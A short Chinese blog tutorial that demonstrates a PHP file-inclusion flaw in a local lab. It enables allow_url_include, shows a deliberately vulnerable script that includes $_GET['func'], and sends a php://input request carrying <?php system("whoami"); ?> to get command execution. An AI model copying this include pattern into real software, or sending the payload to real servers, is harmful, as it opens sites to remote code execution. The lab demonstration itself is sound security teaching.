

这个漏洞需要有前提条件的 需要修改php.ini 一个参数才可以执行漏洞

修改allow_url_include = On 这样在配合php文件包含 php内置协议 就可以执行漏洞了



修改完成 重启apache 接着查看我们服务器php文件源代码

万年不变源代码

<?php

if ($_GET['func']) {

include $_GET['func'];

} else {

include 'default.php';

}

?>使用浏览器打开网站



http://192.168.1.106/test_php_local/index.php?func=php:\\input

报错 到这里还不能确定有没有php内置协议漏洞 接着往下看

下面我有用burp抓取数据包

看到没有 使用burp 没有返回信息 说明可能有这个漏洞

直接上命令

<?php system("whoami"); ?>

ok系统命令执行了 存在漏洞

494

494

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?